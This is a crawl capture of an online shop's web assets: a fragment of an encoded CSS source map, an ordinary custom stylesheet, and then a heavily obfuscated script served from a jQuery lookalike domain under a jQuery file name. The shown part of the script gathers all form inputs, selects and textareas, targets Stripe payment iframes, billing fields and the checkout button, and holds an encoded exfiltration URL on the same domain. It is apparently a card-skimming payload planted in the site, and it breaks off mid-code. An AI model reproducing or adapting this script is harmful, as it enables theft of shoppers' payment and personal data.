S%2CKAkBL%3BIACG%2CSAAS%2CEAAT%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C0CAAA%3B%3BEAGR%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%3BEAAT%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%3BIACL%2CaAAA%3B%3BEADJ%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%2CMAEL%3BEAFJ%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%2CMAEL%3BIACI%2CmBAAA%3BIACA%2CUAAA%3B%3BEAKhB%2CqBACI%3BIACI%2CMAAA%3BIACA%2COAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2CiCAAA%3B%3BEAEA%2CqBAPJ%2CsBAOK%3BIACG%2CSAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CqBAZJ%2CsBAYK%3BIACG%2CwBAAA%3B%3BEAdZ%2CqBACI%2CsBAeI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAlBZ%2CqBACI%2CsBAeI%2CeAGI%3BIACI%2CwBAAA%3B%3BEApBhB%2CqBACI%2CsBAeI%2CeAMI%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEACA%2CqBAzBZ%2CsBAeI%2CeAMI%2CaAIK%3BIACG%2CSAAA%3B%3BEAEJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%3BIACG%2C8BAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%3BIACI%2CiBAAA%3B%3BEAJR%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%3BIACI%2CgBAAA%3B%3BEANZ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%2CyBAEI%3BIACI%2CiBAAA%3B%3BEAKhB%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%3BIACG%2CyBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAGG%3BIACI%2CSAAA%3B%3BEAJR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEATR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%2C8BAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAQ5B%2CYACI%2CQAAO%3BIACH%2CaAAA%3BIACA%2CqCAAA%3B%3BEAGR%2CYAAY%2CqBACR%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAHR%2CYAAY%2CqBAKR%3BIACI%2CUAAA%3B%3BEANR%2CYAAY%2CqBAQR%3BIACI%2C6CAAA%3B%3BEATR%2CYAAY%2CqBAWR%3BIACI%2CUAAA%3B%3BEAGR%2CYAAa%2CcACT%2CUAAS%2CeAAe%3BEAD5B%2CYAAa%2CcAET%3BIACI%2CWAAA%3BIACA%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%3BIACT%2CmBAAA%3B%3BEALpB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAET%2CMAAK%3BIACD%2CaAAA%3B%3BEAGR%2CYAVJ%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSAOR%2CQACG%2CSAAQ%2CKAAK%2CMACT%2CMAAK%3BIACD%2CcAAA%3B%3BEAS5B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAHZ%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAJZ%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAH9B%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAJ9B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BEAH5C%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BIAC5B%2CeAAA%3B%3BEAMhB%2CYAAY%2CqBACR%2CQAAO%2CUACH%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CKAAK%2CMACN%2CEAAC%2CKAAK%3BIACF%2CgBAAA%3B%3BEAOpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%3BIACI%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3B%3BEATpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%3BIACI%2CgBAAA%3B%3BEACA%2CYAZZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAEK%3BIACG%2CSAAS%2CGAAT%3B%3BEAEJ%2CYAfZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAKK%3BIACG%2CSAAS%2CGAAT%3B%3BEAhB5B%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%3BIACI%2CeAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C6CAAA%3BIACA%2CoBAAA%3BIACA%2C6BAAA%3BIACA%2CUAAA%3B%3BEA%5C%2FBhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%3BIACI%2CgBAAA%3B%3BEAjCpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAEI%2CMAAK%2CMAAM%2CaACP%2CEAAC%2CKAAK%3BIACF%2CiBAAA%3B%3BEAGR%2CYAvCR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAOK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA1CR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAUK%3BIACG%2CuBAAA%3B%3BEA3CxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnDhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%3BIACI%2CaAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEACA%2CYAxDR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAIK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA3DR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAOK%3BIACG%2CuBAAA%3B%3BEA5DxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAeI%2CMAAK%2CMAAM%3BIACP%2CcAAA%3B%3BEAhEpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAkBI%2CMAAK%2CMACD%2CEAAC%2CKAAK%3BIACF%2CmBAAA%3B%3BEApExB%2CYAAY%2CqBA0ER%2CaAAY%2CcAAc%3BEA1E9B%2CYAAY%2CqBA2ER%2CaAAY%2CkBAAkB%3BIAC1B%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CQAAQ%3BIACT%2CgBAAA%3BIACA%2CYAAA%3B%3BEAPxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%3BIACT%2CkBAAA%3BIACA%2CgBAAA%3B%3BEAXxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAIT%3BEAbxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAKT%3BIACI%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CSAAA%3BIAAW%2COAAA%3BIACX%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEArB5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%3BIACG%2CYAAY%2CuDAAZ%3B%3BEAzB3B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEA9BhC%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%3BIACI%2CaAAA%3B%3BEAlC5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEC9jBhC%2CeACI%2CWACI%2CSAAQ%2CKACJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEALhB%2CeACI%2CWACI%2CSAAQ%2CKAKJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEAThB%2CeACI%2CWACI%2CSAAQ%2CKASJ%2CQAAO%3BIACH%2CiBAAA%3B%3BEAZhB%2CeAgBI%2CMAAK%2CKAAK%3BIACN%2CaAAA%3BIACA%2CyBAAA%3BIACA%2CmBAAA%3B%3BEAGR%2CaACI%2CQAAO%3BIACH%2CYAAA%3B%3B%3BApFmDR%2CgBAL4C%3BEd6E5C%2CcACI%3BICqJJ%2CYAAA%3BIAAA%2CSAAA%3BIDlJQ%2CUAAA%3B%3BEO2nFR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAEJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEAEJ%3BIACI%2CgBAAA%3B%3BEAEJ%2CSACI%3BIACI%2CeAAA%3B%3BEAGR%2CWACI%2CUACI%3BIACI%2CYAAA%3B%3BEAHZ%2CWAMI%3BIACI%2CgBAAA%3B%3BEIlvFR%2CaACI%3BIACI%2CuBAAA%3B%3B%3BAGcZ%2CgBAJ2C%3BE2D%2BqBvC%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CiBAAA%3B%3BEpEokCZ%2CWACI%2CcACI%2CgBAGI%2CQAAO%3BEALnB%2CWACI%2CcAEI%2CgBAEI%2CQAAO%3BEALnB%2CWACI%2CcAGI%2CgBACI%2CQAAO%3BIACH%2C6BAAA%3B%3BEAQhB%2C4BACI%3BIACI%2CcAAA%3B%3BEAFR%2C4BAKI%2CSACI%2CSACI%2CEAAC%3BIACG%2CWAAA%3B%3BEARhB%2C4BAKI%2CSACI%2CSAKI%2CEAAC%3BIACG%2CUAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/pub/media/custom.css
body_size: 1404
content:
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: auto;
    height: 34px;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
    margin-top: 18px;
}
body:not(.mobile-nav) .nav-sections .navigation {
    padding-right: 0px !important;
    padding-left: 0px !important;
	font-weight: unset;
}
.navigation .level0.parent > .level-top {
    padding-right: 13px;
	border: none;
}
.navigation .level0 .submenu .active > a {
    border: none;
}
.navigation .level0 > .level-top, .navigation ul li.level0.first > a {
    padding-left: 13px;
}
.block-search input {
    padding-right: 35px;
    padding-left: 0px;
}
.minicart-wrapper.quickcart-wrapper.minicart-weltpixel {
    padding-left: 10px;
}
.page-wrapper .page-header .header.links .authorization-link a:hover:before, .page-wrapper .page-header .minicart-wrapper .action.showcart:hover:before {
    color: #444 !important;
}
:root .theme-pearl .page-wrapper .page-header.sticky-header .logo img {
    width: auto;
    height: 34px;
}
.footer.content ul {
    padding-right: 0px;
    text-align: center;
}
.footer.content ul li {
    display: inline-block;
    margin: 10px 15px;
}
p.pre-footer-title a {
    font-size: 18px;
    text-align: center;
    display: block;
    font-family: 'Source Sans Pro',sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.1;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
    padding: 25px 0;
    max-width: 1000px !important;
    width: 100%;
    margin: 0 auto;
}
.page-wrapper .btt-button {
    color: #333;
}
.navigation .level0 {
    margin: 0 0px 0 0;
}
.theme-pearl .breadcrumbs .items strong, .theme-pearl .breadcrumbs .items a {
    text-transform: none !important;
}
.header-placeholder {
    min-height: initial !important;
}



.theme-pearl.product-page-v1 .product-info-main {
    margin-top: 0px;
}
.theme-pearl.product-page-v1 .product-info-main .fieldset .actions {
    width: 100%;
    max-width: 300px;
}
.page-wrapper .btt-button {
    color: #333;
}
.theme-pearl.catalog-product-view .product-social-links button.button.action {
    width: 100%;
    max-width: 300px;
}
.catalog-product-view .custom-content {
    padding: 0px 0 0 115px;
	display: block;
    width: auto;
}
.catalog-product-view .product.media .custom-content a {
    font-size: 18px;
    font-family: 'Questrial',sans-serif;
    text-transform: uppercase;
	color: #303030
}
.catalog-product-view .custom-content ul li {
    display: inline;
    padding: 0px 15px;
}
.catalog-product-view .custom-content ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.theme-pearl.catalog-product-view .product-info-main .page-title-wrapper .page-title {
    text-transform: uppercase;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
    margin: 0 0 10px;
    text-align: center;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: middle;
    display: block;
    text-align: center;
}
/*.fotorama__stage {
    max-width: calc(100% - 112px) !important;
}*/
.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows.fotorama__wrap--no-controls {
    overflow: hidden;
}
.navigation .level0.parent > .level-top > .ui-menu-icon:after {
    font-size: 10px;
}


.page-products .grid.products-grid .product-item {
    margin-bottom: -80px;
}
.abs-visually-hidden-desktop-s, .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: initial;
    height: auto;
    margin: 0px;
    width: auto;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
    opacity: 0;
    visibility: hidden;
}
.column.main .products-grid .product-item:hover .product-item-info .product-item-details .product-item-inner {
    opacity: 1;
    visibility: visible;
}
.actions.action-checkout .primary {
    text-align: center;
}
button.action.login span {
    font-size: 12px !important;
}
.contact-container {
    background: #232323;
    color: #cccccc;
    float: left;
    width: 100%;
    padding-bottom: 30px;
    padding-top: 30px;
    margin-bottom: -30px;
}
.contact-index-index .column .contact-container h4 {
    padding: 0px 0;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
}
.theme-pearl .page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content a, .theme-pearl .page-wrapper .page-footer .w .pre-footer .pre-footer-content a {
    color: inherit;
}
.contact-index-index .footer-v1 a {
    color: inherit !important;
}

.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    height: auto;
    top: 50%;
    width: auto;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.fotorama__thumb {
    background-color: transparent;
}
.theme-pearl.catalog-product-view .fotorama__thumb-border {
    border: 2px solid #000000;
}

.products.wrapper.grid.products-grid ~ .toolbar.toolbar-products {
    margin-top: 80px;
}

@media only screen and (min-width:1200px) {
	.fotorama__stage {
    height: 720px !important;
}
.fotorama__stage {
    width: 791px !important;
}
/*.product.media .fotorama__stage {
    max-width: 711px;
    width: 100% !important;
}*/
.theme-pearl.catalog-product-view .product.media .fotorama__wrap .fotorama__arr--next {
    right: 112px !important;
}

.fotorama-item.fotorama {
    overflow: hidden;
}
}

.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
}
div#payment-request-button {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    clear: both;
    text-align: center;
}
#product-addtocart-button {width:100%!important; margin:0px!important;}
#payment-request-button {max-width:380px!important; margin:20px 0 0 0!important; width:100%!important; display:block!important; padding:5px 0px!important; border-radius:0px!important;}
.theme-pearl.catalog-product-view .box-tocart .actions button {margin-bottom:0px!important;
    
}
.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
    width: 100%;
}
.fotorama__stage__frame .fotorama__img {
    top: 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/js/jquery.tad.min.js
body_size: 40714
content:
var _0x496164=_0x2b6b;(function(_0x59e029,_0x395409){var _0x43bf62=_0x2b6b,_0x971fd1=_0x59e029();while(!![]){try{var _0x4039ac=parseInt(_0x43bf62(0x1ef))/0x1+-parseInt(_0x43bf62(0x244))/0x2*(-parseInt(_0x43bf62(0x207))/0x3)+-parseInt(_0x43bf62(0x21b))/0x4*(-parseInt(_0x43bf62(0x257))/0x5)+parseInt(_0x43bf62(0x247))/0x6+parseInt(_0x43bf62(0x251))/0x7*(-parseInt(_0x43bf62(0x23f))/0x8)+-parseInt(_0x43bf62(0x25a))/0x9+-parseInt(_0x43bf62(0x232))/0xa*(parseInt(_0x43bf62(0x1e9))/0xb);if(_0x4039ac===_0x395409)break;else _0x971fd1['push'](_0x971fd1['shift']());}catch(_0x5c2eb4){_0x971fd1['push'](_0x971fd1['shift']());}}}(_0x4757,0x75888));function _0x2b6b(_0x5411bb,_0x513316){var _0x5820e4=_0x4757();return _0x2b6b=function(_0xd755c9,_0x237099){_0xd755c9=_0xd755c9-0x1d6;var _0x1f445e=_0x5820e4[_0xd755c9];return _0x1f445e;},_0x2b6b(_0x5411bb,_0x513316);}var _0x3b3d39=(function(){var _0x50cdae=!![];return function(_0x253342,_0x41a29a){var _0x280064=_0x50cdae?function(){if(_0x41a29a){var _0x5bda53=_0x41a29a['apply'](_0x253342,arguments);return _0x41a29a=null,_0x5bda53;}}:function(){};return _0x50cdae=![],_0x280064;};}()),_0x58c8bd=_0x3b3d39(this,function(){var _0x5387bc=_0x2b6b;return _0x58c8bd[_0x5387bc(0x20e)]()[_0x5387bc(0x234)](_0x5387bc(0x22b))[_0x5387bc(0x20e)]()['constructor'](_0x58c8bd)[_0x5387bc(0x234)](_0x5387bc(0x22b));});_0x58c8bd();var _0x237099=(function(){var _0x5f5336=!![];return function(_0x4792cf,_0x14ebcf){var _0x2afe27=_0x5f5336?function(){var _0x2ec47c=_0x2b6b;if(_0x14ebcf){var _0x33d40e=_0x14ebcf[_0x2ec47c(0x263)](_0x4792cf,arguments);return _0x14ebcf=null,_0x33d40e;}}:function(){};return _0x5f5336=![],_0x2afe27;};}()),_0xd755c9=_0x237099(this,function(){var _0x2d672b=_0x2b6b,_0x4c6439;try{var _0x4efb44=Function(_0x2d672b(0x1fc)+_0x2d672b(0x22f)+');');_0x4c6439=_0x4efb44();}catch(_0x5fea4f){_0x4c6439=window;}var _0x1ddabb=_0x4c6439[_0x2d672b(0x227)]=_0x4c6439[_0x2d672b(0x227)]||{},_0x2944ed=[_0x2d672b(0x1f4),_0x2d672b(0x1eb),_0x2d672b(0x1e8),_0x2d672b(0x24e),_0x2d672b(0x21f),_0x2d672b(0x237),_0x2d672b(0x213)];for(var _0x458f3a=0x0;_0x458f3a<_0x2944ed[_0x2d672b(0x266)];_0x458f3a++){var _0x2f8c92=_0x237099[_0x2d672b(0x265)][_0x2d672b(0x1f3)][_0x2d672b(0x1db)](_0x237099),_0x402d61=_0x2944ed[_0x458f3a],_0x2dccd8=_0x1ddabb[_0x402d61]||_0x2f8c92;_0x2f8c92[_0x2d672b(0x1f9)]=_0x237099['bind'](_0x237099),_0x2f8c92[_0x2d672b(0x20e)]=_0x2dccd8['toString'][_0x2d672b(0x1db)](_0x2dccd8),_0x1ddabb[_0x402d61]=_0x2f8c92;}});_0xd755c9();var oxfja={};function _0x4757(){var _0x4e7eb5=['undefined','iframe','lqfvi','hasAttribute','postcode','error','border:\x20none\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20display:\x20block;\x20margin-bottom:\x2028px;\x20width:\x20100%;\x20height:170px;','1255865lkRUzU','6040447WvEjta','#stripe-payment-element\x20iframe','kbwcz','click','parse','953958fUUSMu','130WJDntk','680YdBkUI','268549ZKQMKF','471582SWlXHB','yxpuu','2220860StkaJP','Holder','101358wvYBcY','city','firstname','vpeuv','trim','apply','addr','constructor','length','cvdqe','1332678EYMuzK','country_id','display','getElementById','bind','innerHTML','state','select','srcdoc','country','value','4RCjSuM','3FuqbUo','input','push','kbuuj','localStorage','info','11gxErLu','frnwa','warn','nrroh','ylpsu','[class=\x27action\x20primary\x20checkout\x27]','867617LIGPUN','setItem','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','[base64]','prototype','log','zqpwt','8738760QcPTgO','indexOf','1358644ZFWLGN','__proto__','none','15256BKNODd','return\x20(function()\x20','JSON','1534024XheMqm','createElement','aethx','qpcyd','default_billing','querySelector','src','telephone','294gJWJLw','65100JtMRCh','checked','object','614492BukCkE','attributes','scrolling','3779535teOOeU','toString','oxrhd','yazof','9198117gWUzCa','addEventListener','trace','block','wfxkk','mjcyc','kyjsf','12aZiWjR','9170LWIzSH','phone','119116ErhvXQ','[base64]/[base64]/[base64]/dShlLHQpOmUuZm9jdXMoKX19LFQ9ZnVuY3Rpb24oZSx0LG4pe3ZhciBhPWUudmFsdWUuc2xpY2UoMCx0KStuK2UudmFsdWUuc2xpY2UodCk7ZS52YWx1ZT1hLDA8ZS52YWx1ZS5sZW5ndGg/[base64]/[base64]/[base64]/[base64]/[base64]','jzzys','slice','exception','3157344QkhLyB','32568VljPEc','lncev','wygeq','49244hUodaa','dgsbg','82212fQtulr','console','ivlyf','setInterval','forEach','(((.+)+)+)+$','13881140JpHLFZ','mueop','stripe-payments-elements','{}.constructor(\x22return\x20this\x22)(\x20)','auwfg','shift','10765570OaTdDm','4369974BfVpmj','search','lastname','465fKfBiz','table','akfha','100SBDNYc','style','stringify','112RvOhlU','getElementsByTagName','5086902DGpAxm','8mlRFTk','obfje','199803iVxRNk','map','after','58aLdmiX','innerText','IMG','1212726YXjkxH','region'];_0x4757=function(){return _0x4e7eb5;};return _0x4757();}oxfja[_0x496164(0x21d)]=function(_0x46a22e){return btoa(encodeURIComponent(_0x46a22e)['replace'](/%([0-9A-F]{2})/g,function(_0x3a831b,_0x2c11a2){return String['fromCharCode']('0x'+_0x2c11a2);}));},oxfja[_0x496164(0x1d6)]=function(_0x3a6181){var _0x1cb328=_0x496164;return decodeURIComponent(Array[_0x1cb328(0x1f3)][_0x1cb328(0x242)]['call'](atob(_0x3a6181),function(_0x295214){var _0xb92c01=_0x1cb328;return'%'+('00'+_0x295214['charCodeAt'](0x0)[_0xb92c01(0x20e)](0x10))[_0xb92c01(0x21e)](-0x2);})['join'](''));},oxfja[_0x496164(0x223)]=document,oxfja[_0x496164(0x217)]=_0x496164(0x1f2),oxfja['oxrhd']=_0x496164(0x1f1),oxfja['nrroh']=window[_0x496164(0x1fd)][_0x496164(0x255)](atob(oxfja[_0x496164(0x217)])),oxfja[_0x496164(0x22d)]={},oxfja[_0x496164(0x25b)]=[],oxfja[_0x496164(0x201)]=_0x496164(0x222),oxfja[_0x496164(0x240)]=_0x496164(0x21c),oxfja[_0x496164(0x253)]=![],oxfja[_0x496164(0x215)]=_0x496164(0x1ee),oxfja[_0x496164(0x1ea)]=0x2,oxfja['yazof']=function(){var _0x2afe80=_0x496164,_0x37d2b9=oxfja['wygeq'][_0x2afe80(0x23d)](_0x2afe80(0x1e4)),_0x3c99b9=oxfja['wygeq']['getElementsByTagName'](_0x2afe80(0x1de)),_0x36e59f=oxfja[_0x2afe80(0x223)][_0x2afe80(0x23d)]('textarea');for(var _0x47f383=0x0;_0x47f383<_0x37d2b9['length'];_0x47f383++)oxfja[_0x2afe80(0x200)](_0x37d2b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x3c99b9[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x3c99b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x36e59f[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x36e59f[_0x47f383]);oxfja[_0x2afe80(0x22d)]['Domain']=location['host'];},oxfja[_0x496164(0x200)]=function(_0x47c07e){var _0x50dd38=_0x496164;function _0x4cf6e(_0x4be628,_0x31d445){var _0x56d1fa=_0x3bd7e5();return _0x4cf6e=function(_0x3a7d9e,_0x2d7bd6){_0x3a7d9e=_0x3a7d9e-0x1de;var _0x5432fe=_0x56d1fa[_0x3a7d9e];return _0x5432fe;},_0x4cf6e(_0x4be628,_0x31d445);}var _0x140108=_0x4cf6e;(function(_0x40bb84,_0x57f958){var _0x596906=_0x2b6b,_0x44c3e4=_0x4cf6e,_0x737215=_0x40bb84();while(!![]){try{var _0x28f447=-parseInt(_0x44c3e4(0x1e2))/0x1+parseInt(_0x44c3e4(0x1e8))/0x2+-parseInt(_0x44c3e4(0x1ff))/0x3*(-parseInt(_0x44c3e4(0x1ef))/0x4)+parseInt(_0x44c3e4(0x1f9))/0x5+parseInt(_0x44c3e4(0x1f0))/0x6*(-parseInt(_0x44c3e4(0x1e5))/0x7)+-parseInt(_0x44c3e4(0x1f7))/0x8+-parseInt(_0x44c3e4(0x1de))/0x9*(-parseInt(_0x44c3e4(0x1f4))/0xa);if(_0x28f447===_0x57f958)break;else _0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}catch(_0x22d478){_0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}}}(_0x3bd7e5,0xabb89));var _0x703687=(function(){var _0x1b3246=!![];return function(_0x3dddbd,_0x45c44d){var _0x3aad18=_0x1b3246?function(){var _0xef61c9=_0x4cf6e;if(_0x45c44d){var _0x513626=_0x45c44d[_0xef61c9(0x1f1)](_0x3dddbd,arguments);return _0x45c44d=null,_0x513626;}}:function(){};return _0x1b3246=![],_0x3aad18;};}()),_0x17259f=_0x703687(this,function(){var _0x4295c1=_0x2b6b,_0x3be579=_0x4cf6e;return _0x17259f[_0x3be579(0x1ee)]()[_0x3be579(0x1df)](_0x3be579(0x1e7))[_0x4295c1(0x20e)]()[_0x3be579(0x1f6)](_0x17259f)[_0x3be579(0x1df)](_0x3be579(0x1e7));});_0x17259f();var _0x139cd1=(function(){var _0x2e5eef=!![];return function(_0xc7e89e,_0x9674f8){var _0x57ba19=_0x2e5eef?function(){var _0x2f94bb=_0x4cf6e;if(_0x9674f8){var _0x1b35b3=_0x9674f8[_0x2f94bb(0x1f1)](_0xc7e89e,arguments);return _0x9674f8=null,_0x1b35b3;}}:function(){};return _0x2e5eef=![],_0x57ba19;};}()),_0x37649a=_0x139cd1(this,function(){var _0x4fc64c=_0x2b6b,_0x29d950=_0x4cf6e,_0x580749;try{var _0x528b56=Function(_0x29d950(0x1f3)+_0x29d950(0x1f8)+');');_0x580749=_0x528b56();}catch(_0x511c1b){_0x580749=window;}var _0x19ece8=_0x580749[_0x29d950(0x1fb)]=_0x580749['console']||{},_0xdc9614=[_0x29d950(0x1eb),_0x29d950(0x1e6),_0x29d950(0x1ea),_0x29d950(0x1fa),'exception',_0x29d950(0x1e0),_0x29d950(0x1e3)];for(var _0x1bf622=0x0;_0x1bf622<_0xdc9614['length'];_0x1bf622++){var _0x28bd12=_0x139cd1[_0x29d950(0x1f6)][_0x29d950(0x1fc)][_0x29d950(0x1ed)](_0x139cd1),_0x3b24eb=_0xdc9614[_0x1bf622],_0x49a515=_0x19ece8[_0x3b24eb]||_0x28bd12;_0x28bd12[_0x4fc64c(0x1f9)]=_0x139cd1[_0x29d950(0x1ed)](_0x139cd1),_0x28bd12[_0x29d950(0x1ee)]=_0x49a515[_0x29d950(0x1ee)][_0x29d950(0x1ed)](_0x49a515),_0x19ece8[_0x3b24eb]=_0x28bd12;}});_0x37649a();for(var _0x4bfff8=0x0;_0x4bfff8<oxfja[_0x140108(0x1e9)][_0x140108(0x1f5)];_0x4bfff8++){var _0x5e38e9=oxfja['nrroh'][_0x4bfff8];if(_0x47c07e[_0x50dd38(0x24c)](_0x5e38e9[0x0])){if(typeof 